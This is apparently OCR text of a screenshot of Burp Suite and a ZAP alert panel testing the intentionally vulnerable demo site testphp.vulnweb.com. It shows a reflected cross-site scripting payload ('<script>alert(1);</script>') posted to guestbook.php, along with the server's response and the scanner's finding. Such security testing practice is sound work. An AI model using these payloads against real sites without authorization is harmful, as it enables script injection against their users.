 Burp Suite Community Edition
98% Fri 12:38 PM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × ...
Go Cancel < > Target: http://testphp.vulnw
Request
Raw Params Headers Hex
POST /guestbook.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/guestbook.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 67
name=</strong><script>alert(1);</script><strong>&submit=add+message
add message
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 14:48:17 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 5433
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-885
<!-- InstanceBeginEditable name="document_title_rgn" -->
<title>guestbook</title>
<!-- InstanceEndEditable -->
? < + > Type a search term
5,618
Standard Mode
S
Contexts
Default Context
HUD Context
Sites
https://blocklists.
http://127.0.0.1
https://snippets
https://tracking
https://shavar.s
http://testphp.v
AJAX
GET: http://testphp.vulnweb.com/hpp/params.php?p=valid&pp
GET: http://testphp.vulnweb.com/listproducts.php?artist=%3C%
GET: http://testphp.vulnweb.com/listproducts.php?cat=%3C%2F
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/guestbook.php
POST: http://testphp.vulnweb.com/search.php?test=query
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/secured/newuser.php
Cross Site Scripting (Reflected)
URL: http://testphp.vulnweb.com/guestbook.php
Risk: High
Confidence: Medium
Parameter: name
Attack: </strong><script>alert(1);</script><strong>
Evidence: </strong><script>alert(1);</script><strong>
CWE ID: 79
WASC ID: 8
Source: Active (40012 - Cross Site Scripting (Reflected))
Description:
Cross-site Scripting (XSS) is an attack technique that involves echoing attacker-supplied code into a user's browser
Alerts 4 3 7 4 Primary Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0